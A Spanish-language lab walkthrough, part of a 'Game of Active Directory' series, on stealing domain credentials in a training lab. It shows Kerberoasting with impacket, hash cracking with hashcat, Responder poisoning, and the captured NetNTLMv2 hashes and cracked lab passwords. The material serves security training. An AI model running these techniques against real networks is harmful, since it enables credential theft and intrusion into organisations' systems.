Game of Active Directory - Parte 2

En esta segunda parte veremos como seguir obteniendo credenciales con la vulnerabilidad kerberoasting y con el responder. Además utilizaré sliver c2 framework para obtener la intrusión inicial y elevar privilegios.
Kerberoasting
Podemos utilizar impacket para intentar explotar esta vulnerabilidad, que se da cuando algún usuario del dominio tiene asociado un SPN.
GetUserSPNs.py -request -dc-ip 192.168.56.11 north.sevenkingdoms.local/brandon.stark:iseedeadpeople -outputfile kerberoasting.hashes

Obtenemos 3 hashes que corresponden a los usuarios sansa.stark, jon.snow y sql_svc. Y ahora podemos intentar crackearlos con hashcat.
hashcat -m 13100 --force -a 0 kerberoasting.hashes /usr/share/wordlists/rockyou.txt --force

Ya tenemos otra credencial: jon.snow:iknownothing
Responder
Otra forma de obtener credenciales es utilizar el responder. En el laboratorio, hay dos bots para simular solicitudes LLMRN, MDNS y NBT-NS. Un usuario tiene una contraseña débil pero no tiene derechos de administrador. Otro usuario tiene derechos de administrador pero utiliza una contraseña segura.
Responder.py -I vboxnet0
Unos minutos después de ejecutar el comando obtenemos el hash de robb.stark, y casi enseguida el de eddard.stark.


Creamos un fichero con los hashes y lo llamamos responder.hashes
robb.stark::NORTH:1122334455667788:6129792269DA2B384291D78832A3CB8B:010100000000000080064CF99882DA01DBB2B43D9C8710FC0000000002000800450050003700470001001E00570049004E002D004F0046004A00570045004E005600340052004300470004003400570049004E002D004F0046004A00570045004E00560034005200430047002E0045005000370047002E004C004F00430041004C000300140045005000370047002E004C004F00430041004C000500140045005000370047002E004C004F00430041004C000700080080064CF99882DA010600040002000000080030003000000000000000000000000030000030D7D6EB9AD53D0DAD5FC7B07BC5EAE7197E455313339361BDB344C3047DDDFC0A001000000000000000000000000000000000000900160063006900660073002F0042007200610076006F0073000000000000000000
eddard.stark::NORTH:1122334455667788:AE03B15A5FECA78DB6AC6BA1FB502DA6:010100000000000080064CF99882DA01C4AD3FED532C0B650000000002000800450050003700470001001E00570049004E002D004F0046004A00570045004E005600340052004300470004003400570049004E002D004F0046004A00570045004E00560034005200430047002E0045005000370047002E004C004F00430041004C000300140045005000370047002E004C004F00430041004C000500140045005000370047002E004C004F00430041004C000700080080064CF99882DA010600040002000000080030003000000000000000000000000030000030D7D6EB9AD53D0DAD5FC7B07BC5EAE7197E455313339361BDB344C3047DDDFC0A001000000000000000000000000000000000000900140063006900660073002F004D0065